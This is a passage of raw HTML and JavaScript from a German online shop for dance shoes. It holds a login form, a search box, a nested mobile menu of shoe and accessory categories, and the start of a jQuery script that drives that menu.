class="sr-only">Close</span>
</button><p
class="h3 modal-title">Anmelden</p></div><div
class="modal-body"><div
id="box-loginbox" class="clearfix"><form
name="create_account4" action="https://www.shoes4dancers.net/de/customer/login" method="post" role="form" >
<input
type="hidden" name="action" value="login" id="action5"  />
<input
type="hidden" name="link_target" value="index" id="link_target6"  /><div
class="form-group">
<label
for="login_email">E-Mail-Adresse*</label>
<input
type="email"
id="login_email"
name="email"
maxlength="50"
autocomplete="email"
required
/></div><div
class="form-group">
<label
for="login_password">Passwort*</label>
<input
type="password" id="login_password" name="password" maxlength="30" autocomplete="current-password" required  /><p
class="help-block"><a
href="https://www.shoes4dancers.net/de/customer/password_reset"><i
class="mdi mdi-email"></i> Passwort vergessen?</a></p></div><p
class="pull-left">
<button
type="submit" class="btn btn-primary">
Anmelden
</button>
&nbsp;oder&nbsp;
<a
href="https://www.shoes4dancers.net/de/customer/login">
neues Konto erstellen
</a></p></form></div></div></div></div></div><a
id="back-to-top" class="affix-top backtotop btn btn-link" href="javascript:void(0)">
<i
class="mdi mdi-arrow-collapse-up"></i>
<span
class="sr-only">Back to Top</span>
</a><div
id="overlay-search"><div
class="container"><form
id="search-box-form" name="search_box7" action="https://www.shoes4dancers.net/de/search" method="get" role="form" >
<input
type="hidden" name="page" value="search" id="page8"  />
<input
type="hidden" name="page_action" value="query" id="page_action9"  />
<input
type="hidden" name="desc" value="on" id="desc10"  />
<input
type="hidden" name="sdesc" value="on" id="sdesc11"  /><div
class="form-group"><div
class="input-group input-group-lg">
<input
class="form-control" type="search" id="keywords" name="keywords" placeholder="Suchbegriff eingeben" value="" />
<span
class="input-group-btn">
<button
type="submit" class="btn btn-default">
<i
class="mdi mdi-magnify"></i>
<span
class="sr-only">Suchen</span>
</button>
</span>
<span
class="input-group-btn">
<button
type="button" class="close"><i
class="mdi mdi-close"></i></button>
</span></div></div></form></div></div><div
id="mobile-menu" class="collapse hidden-sm hidden-md hidden-lg"><div
class="inner text-word-wrap"><div
class="title-bg"></div><div
class="parent parent-117 next" data-path="102|117"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html">
Tanzschuhe Hobbytanz
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz/flach-0-2-cm.html">
Flach (0-2 cm)
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-102 next" data-path="0|102"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzschuhe-damen.html">
Tanzschuhe Damen
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-hobbytanz.html" data-next="117">
Tanzschuhe Hobbytanz
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html" data-next="32">
Tanzschuhe Salsa / Tango
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballschuhe-abendschuhe.html">
Ballschuhe / Abendschuhe
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-latein.html">
Tanzschuhe Latein
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/trainerschuhe.html">
Trainerschuhe
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-standard.html">
Tanzschuhe Standard
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html" data-next="42">
Brautschuhe
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/ballerinas.html">
Ballerinas
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-kraeftige-fuesse.html">
Tanzschuhe für kräftige Füße
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/strassenschuhe.html">
Straßenschuhe
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-32 next" data-path="102|32"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html">
Tanzschuhe Salsa / Tango
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango/flach-0-2-cm.html">
Flach (0-2 cm)
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango/niedrig-2-1-4-5-cm.html">
Niedrig (2,1-4,5 cm)
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango/halbhoch-4-6-6-9-cm.html">
Halbhoch (4,6-6,9 cm)
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango/tanzstiefel.html">
Tanzstiefel
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango/flamenco.html">
Flamenco
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango/mit-schnuerung.html">
Mit Schnürung
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/tanzschuhe-salsa-tango.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-42 next" data-path="102|42"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html">
Brautschuhe
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe/offen.html">
Offen
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe/geschlossen.html">
Geschlossen
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe/niedrig-0-4-5-cm.html">
Niedrig (0-4,5 cm)
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe/halbhoch-4-6-6-9-cm.html">
Halbhoch (4,6-6,9 cm)
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe/hoch-ab-7-cm.html">
Hoch (ab 7 cm)
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe/outdoor.html">
Outdoor
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/brautschuhe.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-0 active" data-path="0|0"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<span
class="parent-title">
Menü
</span>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen.html" data-next="102">
Tanzschuhe Damen
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren.html" data-next="103">
Tanzschuhe Herren
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-kinder.html" data-next="19">
Tanzschuhe Kinder
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer.html" data-next="30">
Tanzzubehör
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more.html" data-next="1">
Ballett & More
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/dance-sneakers.html" data-next="48">
Dance Sneakers
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/sale.html" data-next="8">
Sale
<span
class="indicator-next fa fa-caret-right"></span>
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-103 next" data-path="0|103"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzschuhe-herren.html">
Tanzschuhe Herren
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/gesellschaftstanz-hobby.html">
Gesellschaftstanz / Hobby
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/lateinamerikanische-taenze.html">
Lateinamerikanische Tänze
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/tango-salsa-spezial.html">
Tango / Salsa / Spezial
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/ball-abendschuhe.html">
Ball- und Abendschuhe
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz.html" data-next="18">
Standardtanz
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/fuer-kraeftige-fuesse.html">
Für kräftige Füße
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-18 next" data-path="103|18"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz.html">
Standardtanz
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz/lack.html">
Lack
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz/leder.html">
Leder
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz/andere.html">
Andere
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-19 next" data-path="0|19"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzschuhe-kinder.html">
Tanzschuhe Kinder
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-kinder/burschen.html">
Burschen
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-kinder/maedchen.html">
Mädchen
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-kinder.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-30 next" data-path="0|30"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzzubehoer.html">
Tanzzubehör
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/absatzschoner.html">
Absatzschoner
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/aufraubuersten.html">
Aufraubürsten
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/taschen-beutel.html">
Taschen / Beutel
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/absatzflecke.html">
Absatzflecke
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/schnuersenkel.html">
Schnürsenkel
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds.html" data-next="2">
Tanzmusik-CDs
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/schmuck.html">
Schmuck
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/diverses.html">
Diverses
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-2 next" data-path="30|2"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds.html">
Tanzmusik-CDs
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/sampler-standardlatein.html">
Sampler (Standard+Latein)
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/standardtaenze.html">
Standardtänze
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/latein.html">
Latein
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/boogie-rocknroll-swing.html">
Boogie / Rock´n´Roll / Swing
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-157 next" data-path="1|157"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/ballett-more/damen.html">
Damen
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/damen/ballett.html">
Ballett
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/damen/ballroom-latin.html">
Ballroom & Latin
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/damen/flamenco.html">
Flamenco
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/damen/gymnastik.html">
Gymnastik
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/damen/skating.html">
Skating
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/ballett-more/damen.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-1 next" data-path="0|1"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/ballett-more.html">
Ballett & More
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/damen.html" data-next="157">
Damen
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/herren.html" data-next="158">
Herren
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/kinder.html" data-next="159">
Kinder
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/ballettschuhe.html" data-next="156">
Ballettschuhe
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer.html" data-next="181">
Zubehör
<span
class="indicator-next fa fa-caret-right"></span>
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/ballett-more.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-158 next" data-path="1|158"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/ballett-more/herren.html">
Herren
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/herren/ballett.html">
Ballett
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/herren/ballroom-latin.html">
Ballroom & Latin
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/ballett-more/herren.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-159 next" data-path="1|159"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/ballett-more/kinder.html">
Kinder
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/kinder/ballett.html">
Ballett
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/kinder/ballroom-latin.html">
Ballroom & Latin
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/kinder/skating.html">
Skating
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/kinder/flamenco.html">
Flamenco
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/kinder/gymnastik.html">
Gymnastik
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/ballett-more/kinder.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-156 next" data-path="1|156"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/ballett-more/ballettschuhe.html">
Ballettschuhe
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/ballettschuhe/schlaeppchen.html">
Schläppchen
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/ballett-more/ballettschuhe.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-181 next" data-path="1|181"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/ballett-more/zubehoer.html">
Zubehör
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/leg-warmers.html">
Leg Warmers
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/strumpfhosen.html">
Strumpfhosen
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/taschen.html">
Taschen
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/knieschoner.html">
Knieschoner
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/socken.html">
Socken
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/haarbaender-haarspangen.html">
Haarbänder und Haarspangen
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/faecher.html">
Fächer
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/notizbloecke.html">
Notizblöcke
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/diverses.html">
Diverses
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer/handschuhe.html">
Handschuhe
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/ballett-more/zubehoer.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-48 next" data-path="0|48"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/dance-sneakers.html">
Dance Sneakers
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/dance-sneakers/damen.html">
Damen
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/dance-sneakers/herren.html">
Herren
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/dance-sneakers/sneaker-tanzschuhe.html">
Sneaker Tanzschuhe
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/dance-sneakers.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="parent parent-8 next" data-path="0|8"><p
class="title text-uppercase clearfix">
<button
class="back-menu btn btn-link text-muted pull-left">
<span
class="glyphicon glyphicon-chevron-left"></span>
<span
class="sr-only">Back</span>
</button>
<a
class="parent-title" href="https://www.shoes4dancers.net/de/sale.html">
Sale
</a>
<button
class="hide-menu btn btn-link text-muted pull-right">
<span
class="glyphicon glyphicon-remove"></span>
<span
class="sr-only">Close</span>
</button></p><div
class="parent-inner"><ul
class="nav nav-pills nav-stacked"><li
class="child">
<a
href="https://www.shoes4dancers.net/de/sale/abverkauf.html">
Abverkauf
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/sale/mit-kleinen-maengeln.html">
Mit kleinen Mängeln
</a></li><li
class="child">
<a
href="https://www.shoes4dancers.net/de/sale/aktionen.html">
Aktionen
</a></li><li
class="nav-divider"></li><li
class="child parent-show-all">
<a
href="https://www.shoes4dancers.net/de/sale.html" class="text-uppercase">
Springe zur Hauptkategorie
</a></li></ul>
<br
/>
<br
/>
<br
/>
<br
/></div></div><div
class="clearfix"></div></div></div> <script>// 
    $(function() {
        var name = 'mobile-menu';
        var body = $('body');
        var collapsible = $('#'+name);
        var back = collapsible.find('.back-menu');
        var close = collapsible.find('.hide-menu');
        var state = {
            current: null,
            next: null,
            prev: null,
            direction: 'prev'
        };
        var action = {
            menuShown: function () {
                body.addClass(name+'-open');
                action.setLocation();
            },
            menuHidden: function () {
                body.removeClass(name+'-open');
                action.removeLocation();
            },
            setLocation: function () {
                if (state.next !== null) {
                    window.location.hash = name + ':' + state.next;
                }
            },
            removeLocation: function () {
                if (typeof window.history.pushState !== 'undefined') {
                    window.history.pushState('', '/', window.location.pathname)
                } else {
                    window.location.hash = '';
                }
            },
            getActive: function () {
                return collapsible.find('.parent.active');
            },
            getPrevId: function () {
                var active = action.getActive();
                if (!active.length) {
                    return 0;
                }
                var path = active.data('path').split('|');
                var id = parseInt(path[0]);
                return !isNaN(id) ? id : 0;
            },
            getCurrentId: function () {
                var active = action.getActive();
                if (!active.length) {
                    return 0;
                }
                var path = active.data('path').split('|');
                var id = parseInt(path[1]);
                return !isNaN(id) ? id : 0;
            },
            close: function () {
                collapsible.collapse('hide');
            },
            toggleBack: function () {
                if (state.current === 0) {
                    back.hide();
                } else {
                    back.fadeIn();
                }
            },
            init: function () {
                state.current = action.getCurrentId();
                state.next = state.current;
                action.toggleBack();
            },
            isMenuHash: function () {
                return window.location.hash.indexOf(name) !== -1;
            },
            setNextFromHash: function () {
                if (action.isMenuHash()) {
                    var match = window.location.hash.match(/\d/g);
                    if (match) {
                        var id = parseInt(match.join(''));
                        state.next = !isNaN(id) ? id : state.next;
                    }
                }
            },
            back: function (e) {
                e.preventDefault();
                state.next = action.getPrevId();
                state.direction = 'prev';
                action.setLocation();
            },
            link: function (e) {
                e.preventDefault();
                state.next = parseInt($(this).data('next')) || 0;
                state.direction = 'next';
                action.setLocation();
            },
            router: function () {
                if (action.isMenuHash()) {
                    state.prev = state.current;
